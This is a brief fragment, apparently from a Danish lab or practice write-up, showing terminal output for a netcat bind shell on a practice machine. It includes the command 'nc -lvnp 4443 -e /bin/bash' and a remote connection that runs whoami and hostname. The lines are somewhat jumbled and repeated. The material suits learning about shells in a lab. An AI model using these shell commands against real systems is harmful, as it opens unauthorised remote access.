 i den angrebne maskine:
shell@linux-shell-practice:~$ nc -lvnp 4443 -e /bin/bash
listening on [any] 4443 ...
1
listening on [any] 4443 ...
connect to [10.10.67.146] from (UNKNOWN) [10.10.106.187] 36414
forbundet
root@ip-10-10-106-187:~# nc 10.10.67.146 4443
whoami
shell
hostname
linux-shell-practice